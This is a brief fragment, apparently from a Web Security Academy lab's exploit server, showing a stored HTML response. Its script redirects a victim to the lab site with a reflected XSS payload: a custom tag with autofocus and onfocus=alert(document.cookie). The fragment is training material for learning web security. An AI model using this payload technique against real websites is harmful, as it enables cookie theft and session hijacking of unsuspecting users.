 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location="https://0a440083044b16f3808a0df700150040.web-security-academy.net/?search=%3Ccustom-
tag+onfocus%3Dalert%28document.cookie%29+tabindex%3D0+autofocus%3E"
</script>
Store View exploit Deliver exploit to victim Access log